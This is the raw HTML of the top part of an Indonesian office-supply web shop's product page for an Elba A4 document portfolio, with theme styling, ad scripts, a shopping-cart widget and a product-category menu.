

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html
body_size: 23532
content:
<!-- Single Page - Oketheme.com -->
<!doctype html>
<html class="not-ie no-js" lang="id-ID">
<head>
	<meta charset="UTF-8">
	<title>DOCUMENT PORTFOLIO A4-8CM ELBA E31418 |</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[130,177] -->
<link rel="canonical" href="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; DOCUMENT PORTFOLIO A4-8CM ELBA E31418 Umpan Komentar" href="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html/feed" />
<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.atkkarawang.co.id/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.atkkarawang.co.id/wp-content/plugins/svg-icon-wpvector/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='fanbootui-css-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='oketheme-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Questrial&#038;subset=latin&#038;ver=1762941094' media='all' />
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jquery-2.1.3.min.js?ver=2.1.3' id='jq213-js'></script>
<link rel="https://api.w.org/" href="https://www.atkkarawang.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atkkarawang.co.id/wp-json/wp/v2/posts/4243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atkkarawang.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atkkarawang.co.id/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.atkkarawang.co.id/?p=4243' />
<link rel="alternate" type="application/json+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Fdocument-portfolio-a4-8cm-elba-e31418.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Fdocument-portfolio-a4-8cm-elba-e31418.html&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-4464896030451963",
enable_page_level_ads: true,
});
</script>
<style type="text/css" title="dynamic-css" class="options-output">#testiwrap{background-color:#F5F5F5;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/testimonial.png');}body{background-color:#666666;background-image:url('https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/pattern.png');}#headerwrap{background-color:#FFF;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/bg_pattern.png');}body{font-family:Questrial;color:#222;font-size:14px;}</style>			<link href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/favicon.png" rel="icon">
				<link rel="stylesheet"  href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/responsive.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
				<meta property="og:title" content="DOCUMENT PORTFOLIO A4-8CM ELBA E31418" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://www.atkkarawang.co.id/document-portfolio-a4-8cm-elba-e31418.html" />
		<meta property="og:image" content="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/14-2.png" />
		
	<style type="text/css">
	
				
					@media screen and (max-width:926px){
							#sideup {left:-31px;-ms-transform: rotate(270deg);-webkit-transform: rotate(270deg);transform: rotate(270deg);}
				.sidebarwrap{left:0;}
						}
				@media screen and (max-width:765px){
				.kategori {background:#008cdd;}
			}
				
				
		a,h1,h2,h3,h4,.headtitle,.headlogo a,.whyicon,.toggleMenu {color:#008cdd;}
		.button-primary,.form-submit input,button,#topheadwrap,.headsearch button,.kategori button,#tickerwrap,.pagination a:hover,#footerback,#topmobile,#sideup  {background:#008cdd;}
		
				
		                    .Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}                		
		a:hover{color:#ce0000;}	
		.button-primary:hover,.form-submit input:hover,button:hover,.opencart:hover,.openkontak:hover,.openside:hover{background:#ce0000;}.tophead a{color:#FFF;}
		
	</style>

	
    
    
    
    
    <script type="text/javascript">var templateDirectory = "https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad"; </script>
</head>
<body>
<!-- Start Wrapperwide -->
<div id="wrapperwide">
	<div id="topheadwrap">	
		<div class="tophead">
			<a href="#kontak-kami" class="pop" title="Semua Kontak Kami">
			<div class="headkontak">
				<span class="icons" style="margin-right:5px;font-size:110%;">q</span> Kontak Kami					
			</div>
			</a>
				<div class="hotproduct">
		<div class="hottitle">
			<span class="blink" style="background:#FF4000;padding:3px 5px">Hot Item!</span>
		</div>
		<ul>
							<li>
					<a href="https://www.atkkarawang.co.id/punch-no-30xl-kenko.html" title="PUNCH NO 30XL KENKO">
						PUNCH NO 30XL KENKO					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/lakban-kertas-1daimaru.html" title="LAKBAN KERTAS 1&#8243;DAIMARU">
						LAKBAN KERTAS 1"DAIMARU					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/binder-clips-25mm-deli-e8554a-no-111.html" title="Binder Clips 25mm DELI E8554A (No. 111)">
						Binder Clips 25mm DELI E8554A (No. 111)					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/1175-bambi-pipe-binder-2-lubang-a4.html" title="1175 &#8211; Bambi Pipe Binder 2 Lubang A4">
						1175 - Bambi Pipe Binder 2 Lubang A4					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/kertas-buffalo-bio.html" title="KERTAS BUFFALO BIO">
						KERTAS BUFFALO BIO					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/carton-sealer-deli-824.html" title="Dispenser Tape/ Carton Sealer DELI 824">
						Dispenser Tape/ Carton Sealer DELI 824					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/buku-folio-ria.html" title="BUKU FOLIO RIA">
						BUKU FOLIO RIA					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/continuous-form-95x11-inchi-5ply-ss.html" title="CONTINUOUS FORM  9,5X11 Inchi  5PLY  SS">
						CONTINUOUS FORM  9,5X11 Inchi  5PLY  SS					</a>
				</li>
					</ul>
	</div>
				<div class="topcart">	
									<p>
						<a href="#rincian" class="pop" title="Keranjang Belanja">
							<i class="glyphicon glyphicon-shopping-cart" style="margin-right:10px;font-size:90%;"></i><span id="external-subtotal"></span> <span class="pcs" id="external-jumlah"></span>
						</a> 
						<a href="https://www.atkkarawang.co.id/cart" title="Selesaikan Pemesanan">
							<i class="glyphicon glyphicon-share-alt" style="margin-left:20px;font-size:80%;"></i> Checkout
						</a>
					</p>
					
					<div id="rincian" class="popup" style="display: none;">
						<div class="judul" style="margin-top:0;"><i class="glyphicon glyphicon-shopping-cart" style="margin-right:5px;"></i> Keranjang Belanja Anda</div>
						<div id="jcart">	
			<input type='hidden' name='jcartToken' value='7a18913700db4bcdfb52df0054a3e490' />
			<table border='0'>
				<thead>
					<tr>
						<th colspan='2'>						Nama Produk</th>						<th>Qty</th>						<th>Berat</th>						<th>Total</th>					</tr>
				</thead>
				<tfoot>
					<tr>
							<th colspan='2'>							</th>							<th><span id='jcart-title'></span> 0<input name='jcartjumlah' id='jcartjumlah' type='hidden' value='0' /></th>
							<th><span id='jcart-berat'>0</span><input name='jcartberat' id='jcartberat' type='hidden' value='' /></th>
							<th><span id='jcart-subtotal'>Rp 0</span><input name='jcarttotal' id='jcarttotal' type='hidden' value='0' /></th>
					</tr>
				</tfoot>
				<tbody>
					
            <tr>
                <td id='jcart-empty' colspan='5' style='padding:20px'>
                <span style='font-size:110%;'>Oops, keranjang belanja Anda kosong!</span><br/>
                <input style='padding:0;height:0;width:0;border-color:#FFF;' name='lapax' type='text' value=''>
                </td>
            </tr>
				</tbody>
			</table>

		</div>
						<div>Selesaikan pemesanan? <a href="https://www.atkkarawang.co.id/cart"><button style="font-size:90%;margin-top:5px;"><span class="glyphicon glyphicon-share-alt"></span> CHECKOUT</button></a></div>
					</div>
							</div>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
		
	<!-- Menu Navigasi -->
	<div id="navigasi">
		<div class="topmenu">
			<div class="toggleMenu"><i class="el-icon-resize-vertical"></i> MENU NAVIGASI</div>
			<div style="clear: both"></div>
							<ul class="naviku">
					<li class="home"><a href="https://www.atkkarawang.co.id"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>
					<li class="page_item page-item-8775"><a href="https://www.atkkarawang.co.id/1-5">1</a></li>
<li class="page_item page-item-31"><a href="https://www.atkkarawang.co.id/cara-belanja">Cara Belanja</a></li>
<li class="page_item page-item-155"><a href="https://www.atkkarawang.co.id/cek-biaya-kirim">Cek Biaya Kirim</a></li>
<li class="page_item page-item-156"><a href="https://www.atkkarawang.co.id/cek-resi">Cek Resi</a></li>
<li class="page_item page-item-7"><a href="https://www.atkkarawang.co.id/katalog">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.atkkarawang.co.id/konfirmasi">Konfirmasi</a></li>
<li class="page_item page-item-5"><a href="https://www.atkkarawang.co.id/testimonial">Testimonial</a></li>
					<li><a href="https://www.atkkarawang.co.id/blog">Artikel Terbaru</a>
				</ul>
					</div>
		<div style="clear: both"></div>
	</div>
	
	<!-- Header -->
		<div id="headerwrap">
		<div id="header">
			<div class="headlogo">
							<a href="https://www.atkkarawang.co.id"><img width="350" src="http://www.atkkarawang.co.id/wp-content/uploads/2022/12/snapshot866.png"></a>
						</div>
			<div class="headsearch">
				<form method="get" action="https://www.atkkarawang.co.id" role="search">
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<select  name='cat' id='cat' class='select'>
	<option value='0' selected='selected'>Semua Kategori</option>
	<option class="level-0" value="192">Blog</option>
	<option class="level-0" value="197">CH</option>
	<option class="level-0" value="199">CIB</option>
	<option class="level-0" value="180">Divider | Pembatas</option>
	<option class="level-0" value="198">EC</option>
	<option class="level-0" value="200">Forex News</option>
	<option class="level-0" value="168">Kaca Pembesar</option>
	<option class="level-0" value="179">Name card</option>
	<option class="level-0" value="57">Office Stationary</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Alat Ukur</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Ballpoint</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Battery</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Book End</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Card Holder/ Card Case</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Clips</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Correction</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cutter</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Desk Organizer</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;Dokumentasi &amp; File</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Box File</option>
	<option class="level-2" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Business File &amp; Map</option>
	<option class="level-2" value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clipboard</option>
	<option class="level-2" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Expanding File</option>
	<option class="level-2" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;File Tray</option>
	<option class="level-2" value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Index Divider</option>
	<option class="level-2" value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ordner Files</option>
	<option class="level-2" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastik Pocket</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Eraser</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Glue</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Highlighter</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Kalkulator</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Kapur Tulis</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Machine</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Magnetic</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Pencil</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Plastik Laminating</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;Produk Kertas</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amplop</option>
	<option class="level-2" value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buku</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous Form</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fax/ Thermal Roll/Struk</option>
	<option class="level-2" value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Flipchart</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Foto</option>
	<option class="level-2" value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fotocopy</option>
	<option class="level-2" value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Karbon</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Label Stiker</option>
	<option class="level-2" value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paper Bag</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Punch/ Pembolong Kertas</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Refill Spidol/ Marker</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Scissors/Gunting</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Sharpener</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Spidol/ marker</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Stample</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Stapler &amp; Stapless</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Sticky Notes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Tape Dispenser</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Tape/Lakban/Solasi</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Thumb Tack</option>
	<option class="level-0" value="195">OM</option>
	<option class="level-0" value="196">OM cc</option>
	<option class="level-0" value="193">Public</option>
	<option class="level-0" value="194">test</option>
	<option class="level-0" value="144">Tinta Printer &amp; Toner</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="147">White Board &amp; Soft Board</option>
	<option class="level-0" value="201">Winhero Casino News &amp; Updates</option>
	<option class="level-0" value="178">zipper</option>
</select>
					<button type="submit" role="button"><i class="el-icon-search"></i> Cari</button>
				</form>
			</div>
			<div style="clear: both"></div>	
		</div>
		<div id="kategoriwrap">
			<div class="kategori">
									<div class="jambuka"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</div>
								<button id="bukakategori">
					Semua Kategori Produk <span class="el-icon-chevron-down" style="margin-left:5px"></span>
				</button>
				<div style="clear: both"></div>
				<div id="kategori">
				<ul>
						<li class="cat-item cat-item-197"><a href="https://www.atkkarawang.co.id/ch">CH</a>
</li>
